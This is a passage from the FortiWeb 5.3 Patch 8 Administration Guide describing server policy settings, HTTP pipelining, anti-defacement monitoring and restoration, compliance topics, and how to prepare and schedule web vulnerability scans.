l HTTP Content Routing— Use HTTP content routing to route HTTPrequests to a specific server pool. This option is available only if theFortiWeb appliance is operating in reverse proxy mode.
l Offline Protection— Allow connections to pass through the FortiWebappliance, and apply an offline protection profile. Also configure ServerPool . This is the only option available if operation mode is offlineprotection.
l Transparent Servers— Allow connections to pass through theFortiWeb appliance, and apply a protection profile. Also configure ServerPool . This is the only option available when the operation mode is eithertrue transparent proxy or transparent inspection.
Virtual Server
or
Data Capture Port
or
V-zone
Select the name of a virtual server, data capture (listening) networkinterface, or v-zone (bridge).
The name and purpose of these settings varies by operation mode:
l Reverse proxy— Virtual Server identifies the IP address and networkinterface of incoming traffic that FortiWeb routes and to which the policyapplies a profile.
l Offline protection— Data Capture Port identifies the networkinterface of incoming traffic that the policy attempts to apply a profile to.The IP address is ignored.
l True transparent proxy or transparent inspection— V-zoneidentifies the network interface of the incoming traffic that the policyapplies a profile to.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
565

Policies Configuring a server policy
Setting name Description
HTTP Content Routing To specify HTTP content routing policies this policy uses and associatedoptions, clickAdd, then complete the following settings for each entry:
l HTTP Content Routing Policy Name— The name of the policy.
l Web Protection Profile— Select the profile to apply to the connectionsthat this policy accepts. For more information, see Configuring aprotection profile for inline topologies on page 543.
Note: FortiWeb does not block clients with source IP addressesdesignated as a trusted IP. For details, see Blacklisting & whitelistingclients using a source IP or source IP range on page 401.
l Default— Specifies whether the specified protection profile is applied toany traffic that does not match conditions specified in the HTTP contentrouting policies.
You can specify up to 255 HTTP content routing policies in each serverpolicy.
This option appears only if Deployment Mode isHTTP Content Routing.
Match Once Enable to forward subsequent requests from an identified client connectionto the same server pool as the initial connection from the client.
This option allows FortiWeb to improve its performance by skipping theprocess of matching HTTP header content to content routing policies forconnections it has already evaluated and routed.
This option appears only if Deployment Mode isHTTP Content Routing.
Server Pool Select the server pool whose members receive the connections. A serverpool can contain a single physical server or domain server. For details, seeCreating a server pool on page 306.
This option appears only if Deployment Mode is Single Server/ServerBalance, Offline Protection, or Transparent Servers.
Caution: Multiple virtual servers/policies can forward traffic to the sameserver pool. If you do this, consider the total maximum load of connectionsthat all virtual servers forward to your server pool. This configuration canmultiply traffic forwarded to your server pool, which can overload them andcause dropped connections.
566 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Setting name Description
Protected Hostnames Select a protected host names group to allow or reject connections basedupon whether the Host: field in the HTTP header is empty or does or doesnot match the protected host names group. For details, see Defining yourprotected/allowed HTTP “Host:” header names on page 297.
If you do not select a protected host names group, FortiWeb accepts orblocks requests based on other criteria in the policy or protection profile,but regardless of the Host: field in the HTTP header.
Attack log messages contain HTTP Host Violation when this featuredoes not detect an allowed host name.
Caution:Unlike HTTP 1.1, HTTP 1.0 does not require the Host: field.The FortiWeb appliance does not block HTTP 1.0 requests because theydo not have this field, regardless of whether or not you have selected aprotected host names group.
Blocking Port Select which network interface FortiWeb uses to send TCP RST(connection reset) packets when it attempts to block the request orconnection after it detects traffic that violates a policy. For details onblocking behavior, see Topology for offline protectionmode on page 82.
Available only when FortiWeb is operating in offline protection mode.
Syn Cookie Enable to prevent TCP SYN floods. Also configure Half Open Threshold.
For more information, see Preventing a TCP SYN flood on page 422.
Available only when the operating mode is reverse proxy or true transparentproxy.
Half Open Threshold Type the TCP SYN cookie threshold in packets per second. Also configureSyn Cookie.
Available only when the operating mode is reverse proxy or true transparentproxy.
HTTP Service Select the custom or predefined service that defines the TCP port numberwhere the virtual server receives HTTP traffic.
This option is available only if FortiWeb is operating in reverse proxy mode.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
567

Policies Configuring a server policy
Setting name Description
HTTPS Service Select the custom or predefined service that defines the TCP port numberwhere the virtual server receives HTTPS traffic. Also configure Certificate.
Enable if requests from clients to the FortiWeb appliance or back-endservers use SSL or TLS. See also Supported cipher suites & protocolversions on page 339.
When enabled, the FortiWeb appliance handles SSL negotiations andencryption and decryption, instead of the web servers, also known as SSLoffloading (seeOffloading vs. inspection on page 337). Connectionsbetween the client and the FortiWeb appliance are encrypted. (The serverpool configuration specifies whether connections between the FortiWebappliance and each web server are encrypted.)
This option is available only when FortiWeb is operating in reverse proxymode. (For other operation modes, use the server pool configuration toenable SSL inspection instead.)
Caution: If you do not enable an HTTPS option and provide a certificatefor HTTPS connections, FortiWeb cannot decrypt connections and scancontent in the HTTP body.
Tip: FortiWeb appliances contain specialized hardware to accelerate SSLprocessing. Offloading SSL/TLS processing can improve the performanceof secure HTTP (HTTPS) connections.
Certificate Do one of the following:
l Select the server certificate that FortiWeb uses to encrypt or decrypt SSL-secured connections.
l Select Create New to open a window that allows you to upload a thecertificate to use.
For more information, see Uploading a server certificate on page 351 andOffloading vs. inspection on page 337.
If Enable Server Name Indication (SNI) is selected, FortiWeb uses aServer Name Indication (SNI) configuration instead of or in addition to thisserver certificate. For more information, see Enable Server NameIndication (SNI).
Available only if you specify a value forHTTPS Service.
568 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Setting name Description
Certificate IntermediateGroup
Select the name of a group of intermediate certificate authority (CA)certificates, if any, that FortiWeb presents to clients. An intermediate CAcan complete the signing chain and validate the server certificate’s CAsignature.
Configure this option when clients receive certificate warnings that anintermediary CA has signed the server certificate specified byCertificate,not a root CA or other CA currently trusted by the client directly.
Alternatively, you can include the entire signing chain in the servercertificate itself before you upload it to FortiWeb. See Uploading a servercertificate on page 351 and Supplementing a server certificate with itssigning chain on page 353.
Available only if you specify a value forHTTPS Service.
Show/Hide advanced SSLsettings
Click to show or hide the settings that allow you to specify a Server NameIndication (SNI) configuration, increase security by disabling specificversions of TLS and SSL for this policy, and other advanced SSL settings.
For example, if FortiWeb can use a single certificate to decrypt and encrypttraffic for all the web sites that reside on the servers in a pool, you may nothave to set any advanced SSL settings.
For more information, see the descriptions of the individual settings.
Add HSTS Header Enable to combat MITM attacks on HTTP by injecting the RFC 6797 stricttransport security header into the reply. For example:
Strict-Transport-Security: max-age=31536000; includeSubDomains
This header forces clients to use HTTPS for subsequent visits to thisdomain. If the certificate is invalid, the client’s web browser receives a fatalconnection error and does not display a dialog that allows the user tooverride the certificate mismatch error and continue.
Available only if you specify a value forHTTPS Service.
Max. Age Specify the time to live in seconds for the HSTS header.
Available only if Add HSTS Header is selected.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
569

Policies Configuring a server policy
Setting name Description
Certificate Verification Select the name of a certificate verifier, if any, that FortiWeb uses tovalidate an HTTP client’s personal certificate.
However, if you select Enable Server Name Indication (SNI) and thedomain in the client request matches an entry in the specified SNI policy,FortiWeb uses the SNI configuration to determine which certificate verifierto use.
If you do not select a verifier, clients are not required to present a personalcertificate. See also How to apply PKI client authentication (personalcertificates) on page 357.
Personal certificates, sometimes also called user certificates, establish theidentity of the person connecting to the web site (PKI authentication).
You can require clients to present a certificate instead of, or in addition to,HTTP authentication (seeOffloading HTTP authentication & authorizationon page 256).
Available only if you specify a value forHTTPS Service.
For true transparent proxy mode, configure this setting in the server poolconfiguration instead. See Certificate Verification in Creating a serverpool on page 306.
Note: The client must support SSL 3.0, TLS 1.0, TLS 1.1, or TLS 1.2.
Enable URL Based ClientCertificate
Specifies whether FortiWeb uses a URL-based client certificate group todetermine whether a client is required to present a personal certificate.
Available only if you specify a value for HTTPS Service.
URL Based Client Cer-tificate Group
Specifies the URL-based client certificate group that determines whether aclient is required to present a personal certificate.
If the URL the client requests does not match an entry in the group, theclient is not required to present a personal certificate.
For information on creating a group, see UseURLs to determine whethera client is required to present a certificate on page 380.
Max HTTP Request Length Specifies the maximum allowed length for an HTTP request with a URLthat matches an entry in the URL-based client certificate group.
FortiWeb blocks any matching requests that exceed the specified size.
This setting prevents a request from exceeding the maximum buffer size.
570 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Setting name Description
Client Certificate For-warding
Enable to configure FortiWeb to include the X.509 personal certificatepresented by the client during the SSL/TLS handshake, if any, in anX-Client-Cert: HTTP header when it forwards the traffic to theprotected web server.
FortiWeb still validates the client certificate itself, but this forwarding actioncan be useful if the web server requires the client certificate for the purposeof server-side identity-based functionality.
Enable Server Name Indic-ation (SNI)
Select to use a Server Name Indication (SNI) configuration instead of or inaddition to the server certificate specified byCertificate.
The SNI configuration enables FortiWeb to determine which certificate topresent on behalf of the members of a pool based on the domain in theclient request. See Allowing FortiWeb to support multiple servercertificates on page 355.
If you specify both an SNI configuration and Certificate, FortiWeb uses thecertificate specified byCertificatewhen the requested domain does notmatch a value in the SNI configuration.
If you select Enable Strict SNI, FortiWeb always ignores the value ofCertificate.
Available only if you specify a value forHTTPS Service.
Enable Strict SNI Select to configure FortiWeb to ignore the value of Certificatewhen itdetermines which certificate to present on behalf of server pool members,even if the domain in a client request does not match a value in the SNIconfiguration.
SNI Policy Select the Server Name Indication (SNI) configuration that determineswhich certificate FortiWeb presents on behalf of the members of a serverpool.
SSL Protocols Specify which versions of the SSL or TLS cryptographic protocols clientscan use to connect securely to the FortiWeb appliance or back-end servers.
For more information, see Supported cipher suites & protocol versions onpage 339.
Available only if you specify a HTTPS Service value.
SSL/TLS encryption level Specify whether the set of cipher suites that FortiWeb allows creates amedium-security or high-security configuration.
For more information, see Supported cipher suites & protocol versions onpage 339.
Available only if you specify a HTTPS Service value.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
571

Policies Configuring a server policy
Setting name Description
Enable Perfect ForwardSecrecy
Enable to configure FortiWeb to generate a new public-private key pairwhen it establishes a secure session with a Diffie–Hellman key exchange.
Perfect forward secrecy (PFS) improves security by ensuring that the keypair for a current session is unrelated to the key for any future sessions.
Available only if you specify a HTTPS Service value.
Prioritize RC4 Cipher Suite Enable to configure FortiWeb to use the RC4 cipher when it first attemptsto create a secure connection with a client.
This option protects against a BEAST (Browser Exploit Against SSL/TLS)attack, a TLS 1.0 vulnerability.
Enable only when TLS 1.0 is enabled in SSL Protocols and SSL/TLSencryption level isMedium.
Available only if you specify a HTTPS Service value.
Disable Client-Initiated SSLRenegotiation
Select to configure FortiWeb to ignore requests from clients to renegotiateTLS or SSL.
Protects against denial-of-service (DoS) attacks that use TLS/SSLrenegotiation to overburden the server.
Available only if you specify a HTTPS Service value.
Redirect HTTP to HTTPS Select to automatically redirect all HTTP requests to the HTTPS servicewith the same URL and parameters.
Also configure HTTPS Service and ensure the service uses port 443 (thedefault).
FortiWeb does not apply the protection profile for this policy (specified byWeb Protection Profile) to the redirected traffic.
Available only when the operation mode is reverse proxy.
This option can replace redirection functionality that you create using URLrewriting rules. For more information, see Example: HTTP-to-HTTPSredirect on page 437.
572 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
Setting name Description
Web Protection Profile Select the profile to apply to the connections that this policy accepts, orselect Create New to add a new profile in a pop-up window, withoutleaving the current page.
For details on specific protection profiles, see one of the following topics:
l Configuring a protection profile for inline topologies on page 543l Configuring a protection profile for an out-of-band topology orasynchronous mode of operation on page 553
Note: The current operation mode determines which profiles are available.For details, see How operationmode affects server policy behavior onpage 539.
Note: FortiWeb does not block clients with source IP addresses designatedas a trusted IP. For details, see Blacklisting & whitelisting clients using asource IP or source IP range on page 401.
If Deployment Mode isHTTP Content Routing, this option is availablewhen you create the list of content routing policies.
View Profile Details Click to display the settings of the current profile without leaving the currentpage.
To return to the policy settings, clickBack to Policy Settings.
WAF Auto Learn Profile Select the auto-learning profile, if any, to use in order to discover attacks,URLs, and parameters in your web servers’ HTTP sessions, or selectCreate New to add a new auto-learning profile in a pop-up window withoutleaving the current page. For details, see Configuring an auto-learning pro-file on page 201.
Monitor Mode Enable to override any actions included in the profiles, and instead acceptthe request and generate an alert email and/or log message for all policyviolations.
To collect complete session information and build accurate protectionprofiles, auto-learning requires that you either configure all actions to beAlert or enable this option.
Caution:When this option is enabled, FortiWeb ignores the Action setting(deny, redirect, etc.) in protection profile components, which permits attackattempts to complete.
Note: Logging and/or alert email occur only if you enable and configurethem. See Logging on page 624 and Alert email on page 662.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
573

Policies Configuring a server policy
Setting name Description
URL Case Sensitivity Enable to differentiate uniform resource locators (URLs) according to uppercase and lower case letters for features that act upon the URLs in theheaders of HTTP requests, such as start page rules, IP list rules, and pageaccess rules.
For example, when this option is enabled, an HTTP request involvinghttp://www.Example.com/ would notmatch profile features thatspecify http://www.example.com (difference is lower case “e”).
Comments Type a description or other comment. The description may be up to 35 char-acters long.
5. ClickOK.
The server policy is displayed in the list on Policy > Server Policy > Server Policy. Initially, it is enabled. Forinformation on disabling a policy without deleting it, see Enabling or disabling a policy on page 575.
Legitimate traffic should now be able to flow, while policy-violating traffic (that is, traffic that is prohibited by thesettings in your policy or protection profile) may be blocked, depending on your Action settings for the rule thatthe traffic has violated.
Whitelisted items are not included in policy enforcement. See Configuring the globalobject white list on page 540.
6. To verify the policy, test it by forming connections between legitimate clients and servers at various points withinyour network topology. Also attempt to send traffic that violates your policy, and should be logged, modified, orblocked.
If you have another FortiWeb appliance, you can use its web vulnerability scanner toverify that your policy is blocking attacks as you expect. For details, see Vulnerabilityscans on page 585.
If a connection fails, you can use tools included in the firmware to determine whether the problem is local to theappliance or elsewhere on the network. See Troubleshooting on page 722 and Reducing false positives on page715. Also consider troubleshooting recommendations included with each feature’s instructions.
See also
l HTTP pipeliningl How operationmode affects server policy behaviorl How to offload or inspect HTTPSl How to force clients to use HTTPSl Enabling or disabling a policyl Sequence of scans
574 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Policies
l External load balancers: before or after?l HTTP sessions & security
HTTP pipelining
For clients that support HTTP 1.1, HTTP pipelining can be used to accelerate transactions by bundling them inside thesame TCP connection, instead of waiting for a response before sending/receiving the next request. This can increaseperformance when pages containing many images, scripts, and other auxiliary files are all hosted on the samedomain, and therefore logically could use the same connection.
Only GET and HEAD methods are supported. Clients must include the Connection: keep-alive HTTP headerand use HTTP 1.1 (not 1.0) in order to trigger FortiWeb to allow pipelined requests and send pipelined responses.
This feature is supported only when FortiWeb is operating in reverse proxy or true transparent proxy mode.
To configure HTTP pipelining
1. Connect to the CLI.
2. Enter the commands to enable HTTP pipelining in each policy that requires it, such as:
config server-policy policyedit "policy1"
set http-pipeline enablenext
end
See also
l Defining your protected/allowed HTTP “Host:” header namesl Defining your web servers
Enabling or disabling a policy
You can individually enable and disable policies.
When the operation mode is reverse proxy, disabling a policy could block traffic if noremaining active policies match that traffic. When no policies exist or none areenabled, the FortiWeb appliance blocks all HTTP/HTTPS traffic.
Even if you disable a server policy, it still consumes memory (RAM). If you do not plan to use the policy for some time,consider deleting it instead.
To enable or disable a policy
1. Go to Policy > Server Policy > Server Policy.
2. In the row corresponding to the policy that you want to enable, mark the check box in the Enable column.
3. In the row corresponding to the policy that you want to disable, clear the check box in the Enable column.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
575

Policies Configuring a server policy
See also
l How operationmode affects server policy behaviorl Configuring a server policy
576 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Anti-defacement
Anti-defacement
The anti-defacement features monitors your web sites for defacement attacks. If it detects a change, it canautomatically reverse the damage.
This feature can be especially useful if you are a hosting provider with many customers, such as favorite localrestaurants or community associations, who have basic web pages that should not be changed, but it is impractical tomanually monitor them on a continuous basis.
Anti-defacement backs up web pages only, not databases.
Content that will not be backed up includes all database-driven content that is insertedinto web pages using AJAX, PHP, JSP, ASP, or ColdFusion, such as stepin boards,forums, blogs, and shopping carts: page content does not reside within the pagemarkup itself, but instead resides in a back-end database that is queried and whoseresults are dynamically inserted into page content at runtime when the client requestsa page. Separately from configuring anti-defacement, you should regularly back upMySQL, Oracle, PostgreSQL, and other databases and defend them with controlssuch as FortiDB.
The anti-defacement feature examines a web site’s files for changes at specified time intervals. If it detects a changethat could indicate a defacement attack, the FortiWeb appliance can notify you and quickly react by automaticallyrestoring the web site contents to the previous backup.
Before updating a web site where you are using web site anti-defacement, disableboth the Enable Monitor and Restore Changed Files Automatically options.Otherwise, the FortiWeb appliance will perceive your changes as a defacementattempt and undo them.
To configure anti-defacement
1. Go toWeb Anti-Defacement > Web Anti-Defacement > Web Site with Anti-Defacement.
Field Description
Monitor Indicates whether or not anti-defacement is currently enabled for the website.
l Green icon — Anti-defacement is enabled.l Flashing yellow-to-red icon — Anti-defacement is off because theEnable Monitor option is disabled.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
577

Anti-defacement Configuring a server policy
Field Description
Connected Indicates the connection results of the FortiWeb appliance’s most recentattempt to connect to the web site’s server.
l Green check mark icon — The connection was successful.l Red X mark icon — The FortiWeb appliance was unable to connect.Verify the IP address/FQDN and login credentials of your anti-defacement configuration. If these are valid, verify that connectivity hasnot been interrupted by dislodged cables, routers, or firewalls.
Total Files Displays the total number of files on the web site.
Total Backup Displays the total number of files that have been backed up onto theFortiWeb appliance for recovery purposes. Those files that you choose notto monitor will not be backed up.
Total Changed Displays the total number of files that have changed.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Anti-Defacement Management category. For details, see Permissions on page59.
2. ClickCreate New.
Alternatively, click an entry to view its contents, then click the Edit button.
A dialog appears.
3. Configure these settings:
578 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Configuring a server policy Anti-defacement
Setting name Description
Web Site Name Type a name for the web site. This name is not used when monitoring theweb site. It does not need to be the web site’s FQDN or virtual host name.
Description Enter a comment. up to 63 characters long. This field is optional.
Enable Monitor Enable to monitor the web site’s files for changes, and to download backuprevisions that can be used to revert the web site to its previous revision ifthe FortiWeb appliance detects a change attempt.
Note:While you are intentionally modifying the web site, you must turn offthis option and Restore Changed Files Automatically. Otherwise, theFortiWeb appliance will detect your changes as a defacement attempt, andundo them.
Hostname/IP Address Type the IP address or FQDN of the web server on which the web site ishosted.
This will be used when connecting by SSH or FTP to the web site tomonitor its contents and download backup revisions, and therefore couldbe different from the host name that may appear in the Host: field ofHTTP headers.
For example, clients might connect to the public DNS namewww.example.com, while FortiWeb would connect using the web server’sprivate network IP address, 192.168.1.1.
Connection Type Select which protocol (FTP, SSH, orWindows Share) to use when con-necting to the web site in order to monitor its contents and download website backups.
FTP/SSH Port Enter the TCP port number on which the web site’s real server listens. Thestandard port number for FTP is 21; the standard port number for SSH is22.
This field appears only if Connection Type is FTP or SSH.
Windows Share Name Type the name of the shared folder on the web server, such as Share. Donot include the CIFS host name or workgroup name.
This field appears only if Connection Type isWindows Share.
Folder of Web Site Type the path to the web site’s folder, such as public_html orwwwroot, on the real server. The path is relative to the initial locationwhen logging in with the user name that you specify in User Name.
This field appears only if Connection Type is FTP or SSH.
User Name Enter the user name, such as FortiWeb, that the FortiWeb appliance willuse to log in to the web site’s real server.
Password Enter the password for the user name you entered in User Name.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
579

Anti-defacement Configuring a server policy
Setting name Description
Alert Email Address From the drop-down list, select existing email settings that contains one ormore recipient email addresses (MAIL TO:) to which the FortiWeb appli-ance will send an email when it detects that the web site has changed.
Monitor Interval for RootFolder
Enter the time interval in seconds between each monitoring connectionfrom the FortiWeb appliance to the web server. During this connection, theFortiWeb appliance examines Folder of Web Site (but not its subfolders) tosee if any files have changed by comparing the files with the latest backup.
If it detects any file changes, the FortiWeb appliance will download a newbackup revision. If you have enabled Restore Changed FilesAutomatically, the FortiWeb appliance will revert the files to their previousversion.
For details, see Reverting a defaced web site on page 583.
Monitor Interval for OtherFolder
Enter the time interval in seconds between each monitoring connectionfrom the FortiWeb appliance to the web server. During this connection, theFortiWeb appliance examines subfolders to see if any files have beenchanged by comparing the files with the latest backup.
If any file change is detected, the FortiWeb appliance will download a newbackup revision. If you have enabled Restore Changed FilesAutomatically, the FortiWeb appliance will revert the files to theirprevious version.
For details, see Reverting a defaced web site on page 583.
Maximum Depth of Mon-itored Folders
Type how many folder levels deep to monitor for changes to the web site’sfiles.
Files in subfolders deeper than this level are not backed up.
Skip Files Larger Than Type a file size limit in kilobytes (KB) to indicate which files will be includedin the web site backup. Files exceeding this size will not be backed up. Thedefault file size limit is 10 240 KB.
Note: Backing up large files can impact performance.
Skip Files With TheseExtensions
Type zero or more file extensions, such as iso, avi, to exclude from theweb site backup. Separate each file extension with a comma.
Note: Backing up large files, such as video and audio, can impactperformance.
580 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Specifying files that anti-defacement does not monitor Anti-defacement
Setting name Description
Restore Changed FilesAutomatically
Enable to automatically restore the web site to the previous revisionnumber when it detects that the web site has been changed.
Disable to do nothing. In this case, you must manually restore the web siteto a previous revision when the FortiWeb appliance detects that the website has been changed. See Reverting a defaced web site on page 583.
Note:While you are intentionally modifying the web site, you must turn offthis option and Enable Monitor. Otherwise, the FortiWeb appliance willdetect your changes as a defacement attempt, and undo them.
Note: FortiWeb does not restore your back-end database, if any. If theweb site has been defaced using SQL injection or similar attacks and itsdatabase-driven content has been affected, even if this option is enabled,you will need to manually restore the database.
4. Click Test Connection to test the connection between the FortiWeb appliance and the web server.
5. ClickOK.
During the next interval, FortiWeb should connect to download its first backup. You should notice that Total Filesand Total Files will increment, and Connected should become and remain a green check mark.
If not, first verify the login and IP address that you provided. Also, on the web server, check the file systempermissions for the account that FortiWeb is using to connect. (FortiWeb must be able to both read and, if it willbe restoring files, write to the folder and files. On Microsoft Windows, you may need to examine your securitypolicy configuration to make sure that the account is authenticating as itself, and is not degrading to the guestaccount.) Verify that a route exists between the FortiWeb and the web server, and that connectivity is reliable, withno packet loss. Also verify that any routers or firewalls between them, including Windows Firewall, are not blockingSSH, FTP, or CIFS connections. Other troubleshooting varies by the protocol that FortiWeb is using to connect,such as checking for a compatible protocol version and cipher suite.
See also
l Reverting a defaced web sitel Anti-defacement
Specifying files that anti-defacement does not monitor
You can create a list of folder (directory) or file names that the anti-defacement feature does not monitor. You can alsocreate a list of items that anti-defacement always monitors.
FortiWeb applies the filters in these lists to any web site you configure usingWeb Protection > Web AntiDefacement > Anti Defacement.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
581

Anti-defacement Specifying files that anti-defacement does not monitor
To configure anti-defacement file filtering
1. Go toWeb Protection > Web Anti Defacement > Anti Defacement File Filter and complete the followingsettings:
Setting name Description
Name Type a name for the filter.
Filter Type Specify the type of list to create:
l Black File List — A list of the names of folders and files that the anti-defacement feature does not monitor. FortiWeb monitors all other foldersand files.
l White File List — A list of the names of folders and files that the anti-defacement feature monitors. FortiWeb does not monitor any otherfolders or files.
FortiWeb still applies criteria in the anti-defacement configuration to theseitems. For example, if the file size exceeds the maximum, FortiWeb doesnot monitor it.
2. ClickOK.
3. ClickCreate New and complete the following settings:
Setting name Description
File Type Specify the type of item to add to the list:
l Directory — A folder or directory path.l Standard File — A file.
File Name Enter the name of the folder or file to add to the list.
Ensure that the name exactly matches the folder or file that you want tospecify. For Directory items, include the / (forward slash).
For example, if File Type isDirectory and you want to add a folder abcthat is under the root folder of a web site, enter /abc.
You can restrict the filter condition to a specific file by including file pathinformation in File Name. For example, a web site contains many files withthe name 123.txt. To specify the instance located in the abc folderonly, enter /abc/123.txt.
4. Repeat the filter member creation steps until the list contains all the required folder and file names.
582 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Reverting a defaced web site Anti-defacement
Reverting a defaced web site
When you configure a FortiWeb appliance to protect a web site via anti-defacement, FortiWeb periodically downloadsa backup copy of that web site’s files automatically. It creates a new backup revision in the following cases:
l When the FortiWeb appliance initiates monitoring for the first time, the FortiWeb appliance will download a backupcopy of the web site’s files and store it as the first revision.
Backup copies will omit files exceeding the file size limit and/or matching the file exten-sions that you have configured the FortiWeb appliance to omit. See Anti-defacementon page 577.
l If the FortiWeb appliance could not successfully connect during a monitor interval, it will create a new revision thenext time that it re-establishes the connection.
If you choose not to enable Restore Changed Files Automatically, you can still manually revert the defaced web siteafter a defacement attack to any known good backup revision that the FortiWeb appliance has downloaded.
To revert a web site to a backup revision
1. Go toWeb Anti-Defacement > Web Anti-Defacement > Web Site with Anti-Defacement.
2. Mark the check box next to the web site you want to revert, click the Revert icon.
A dialog appears, listing previous site backup copies.
3. In the row corresponding to the copy that you want to restore, click the Revert to this time icon.
The FortiWeb appliance connects to the web server and replaces defaced files from the revision you selected.
4. ClickOK.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
583

Compliance Database security
Compliance
Compliance regimes, whether requires by law or business organizations, typically require that you demonstrateeffective security policies and practices.
Requirements vary by the regime. HIPAA and the Sarbanes-Oxley Act (SOX) emphasize the need for databasesecurity, authorization, and the prevention of data leaks. HITECH requires disclosure of security breaches. PCI DSSconcerns the prevention of information disclosure but also requires periodic scans.
Database security
As the front door to your databases, your web sites are critical to secure. FortiWeb can help to apply ad hoc security tothem by properly constraining web inputs of all kinds, and by preventing data leaks in your web applications’ replytraffic.
If your database has other avenues for input, however, that back door may still be open to attack. Consider a databasesecurity specialist such as FortiDB.
Authorization
To ensure that only authenticated individuals can access your web sites, and only for the URLS that they areauthorized for, you can use FortiWeb to add PKI authentication and/or HTTP authorization.
For instructions, see How to apply PKI client authentication (personal certificates) on page 357 andOffloadingHTTP authentication & authorization on page 256.
Preventing data leaks
Large companies and organizations often have large stores of personally identifiable information that is valuable onthe black market. Often this takes the form of credit card numbers and passwords, but could also be more specializedinformation such as:
l addresses and names of your business’s clientsl students’ names and agesl email addressesl IT information on your organization’s computers and their vulnerabilities
To detect and block accidental data leaks from your web pages, or mitigate an attack that has managed to evadesecurity and is attempting to harvest your databases, you can configure FortiWeb to detect and block those types ofdata. For instructions, see Blocking known attacks & data leaks on page 454.
If even your logs must not contain sensitive information, you can configure FortiWeb to omit it. SeeObscuringsensitive data in the logs on page 635.
584 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Vulnerability scans
You can scan for known vulnerabilities on your web servers and web applications, helping you to design protectionprofiles that are an effective and efficient use of processing resources.
Vulnerability reports from a certified vendor can help you comply with regulations and certifications that requireperiodic vulnerability scans, such as Payment Card Industry Data Security Standard (PCI DSS).
Run vulnerability scans during initial FortiWeb deployment (see How to set up your FortiWeb on page 72) and anytime you are staging a new version of your web applications. You may also be required by your compliance regime toprovide reports on a periodic basis, such as quarterly.
Each vulnerability scan starts from an initial URL, authenticates if set up to do so, then scans for vulnerabilities in webpages that it crawls to from links on the initial page. After performing the scan, the FortiWeb appliance generates areport from the scan results.
Create and run web vulnerability scans early in the configuration of your FortiWebappliance. Use the reports to locate vulnerabilities and fine-tune your protection set-tings.
If you have many web servers, you may want a FortiScan appliance to:
l deepen vulnerability scansl integrate patch deploymentl prioritize and track fixes via ticketingl offload and distribute scans to improve performance and remove bottlenecks
To run a web vulnerability scan
1. Optionally, configure email settings. Email settings included in vulnerability scan profiles cause FortiWeb to emailscan reports (see Configuring email settings on page 662).
2. Prepare the staging or development web server for the scan (see Preparing for the vulnerability scan on page586).
3. Create a scan schedule, unless you plan to execute the scan manually. The schedule defines the frequency thescan will be run (see Scheduling web vulnerability scans on page 587).
4. Create a scan profile. The profile defines which vulnerabilities to scan for (see Configuring vulnerability scansettings on page 588).
5. Create a scan policy. The policy integrates a scan profile and schedule (see Running vulnerability scans on page593).
6. Either start the vulnerability scan manually (seeManually starting & stopping a vulnerability scan on page 595), orwait for it to run automatically according to its schedule.
7. Examine vulnerability scan report. The report provides details and analysis of the scan results (see Viewingvulnerability scan reports on page 597).
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
585

Compliance Vulnerability scans
See also
l Preparing for the vulnerability scanl Running vulnerability scansl Configuring vulnerability scan settingsl Scheduling web vulnerability scansl Viewing vulnerability scan reportsl IPv6 support
Preparing for the vulnerability scan
For best results, before running a vulnerability scan, you should prepare the network and target hosts for thevulnerability scan.
Live web sites
Fortinet strongly recommends that you do not scan for vulnerabilities on live web sites. Instead, duplicate the web siteand its database in a test environment such as a staging server and perform the scan in that environment. For moreinformation, see ScanMode on page 590.
Network accessibility
You may need to configure each target host and any intermediary NAT or firewalls to allow the vulnerability scan toreach the target hosts.
Traffic load & scheduling
You should talk to the owners of target hosts to determine an appropriate time to run the vulnerability scan. You caneven schedule in advance the time that the FortiWeb will begin the scan.
For example, you might schedule to avoid peak traffic hours, to restrict unrelated network access, and to ensure thatthe target hosts will not be powered off during the vulnerability scan.
To determine the current traffic load, see Real TimeMonitor widget on page 618. For scheduling information, seeScheduling web vulnerability scans on page 587.
Rapid access can result in degraded network performance during the scan. If you donot rate limit the vulnerability scan, some web servers could perceive its rapid rate ofrequests as a denial of service (DoS) attack. You may need to configure the web serverto omit rate limiting for connections originating from the IP address of the FortiWebappliance. Alternatively, you can configure the vulnerability scan to send requestsmore slowly. See Delay Between Each Request on page 591.
See also
l Configuring vulnerability scan settingsl Scheduling web vulnerability scansl Running vulnerability scansl Manually starting & stopping a vulnerability scanl Viewing vulnerability scan reports
586 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Vulnerability scans Compliance
Scheduling web vulnerability scans
Web Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Schedule enables you to configurevulnerability scan schedules.
A vulnerability scan schedule defines when the scan will automatically begin, and whether the scan is a one-time orperiodically recurring event.
To configure a vulnerability scan schedule
1. Go toWeb Vulnerability Scan > Web Vulnerability Scan > Web Vulnerability Scan Schedule.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in theWeb Vulnerability Scan Configuration category. For details, see Permissions onpage 59.
